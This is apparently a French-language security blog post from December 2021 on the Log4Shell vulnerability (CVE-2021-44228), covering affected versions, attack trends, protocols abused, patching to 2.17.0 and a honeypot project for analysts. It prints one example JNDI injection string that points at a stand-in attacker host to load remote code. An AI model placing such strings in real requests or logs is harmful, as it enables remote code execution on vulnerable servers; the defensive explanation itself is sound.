Log4Shell : Une vulnérabilité zéro-day critique exploitée dans le monde

Publié le 21 Décembre 2021

Le 9 décembre 2021, une vulnérabilité critique de type zéro-day est découverte sous le nom de Log4J et baptisée Log4Shell par la suite. Cette faille référencée CVE-2021-44228 est classée sous le score de criticité maximal, i.e. 10.

Une vulnérabilité zéro-day est une vulnérabilité informatique n'ayant fait l'objet d'aucune publication ou n'ayant aucun correctif connu. Elle est donc extrêmement critique.

Log4J est un framework de journalisation open source très utilisé dans les applications Java (Log4j fait maintenant partie d'Apache Logging Services) qui permet aux développeurs de récupérer des informations de leur application. Elle impacte les versions d’Apache 2.16.0 et antérieures. Le composant qui est concerné par cette vulnérabilité est JNDI; la mise à jour 2.17.0 permet de désactiver ce dernier par défaut.

Voici les points à retenir concernant cette faille :



• Les applications Java sont massivement utilisées et massivement exploitées dans le monde et ce, avant même la révélation du 9 décembre.

• La plupart des événements observés sont bien des tentatives d'attaques

• La majorité des attaques concernent les systèmes Linux

Selon les chercheurs de VMware, voici la répartition des attaques au cours des précédents jours :



En se penchant sur la partie technique, la vulnérabilité est exploitée à travers les paramètres des requêtes réseaux. Parmi ces derniers, voici ceux qui sont les plus utilisés pour mener à bien leurs attaques :

De plus, les protocoles les plus utilisés sont LDAP, DNS et RMI.



L'attaque permettant l'exécution de code à distance se construit sous la forme d'une requête ayant la forme suivante : ${jndi:ldap://attacker.com/script}. Les requêtes observées par mes recherches sont de la forme suivante :

Pour pouvoir se prémunir de cette faille, il est recommandé de mettre à jour log4j dès qu’une mise à jour est disponible (la version est la 2.17.0 à ce jour). Il est bien entendu nécessaire de vérifier que les applications que vous utilisez ne sont pas concernées.

Si vous êtes analyste et souhaitez mettre en place un système pour attirer les attaquants et visualiser leurs méthodes d’attaque, suivez les instructions de ce répertoire GitHub : Thomasrgx/Log4Pot.

(Source : VMware, Programmez)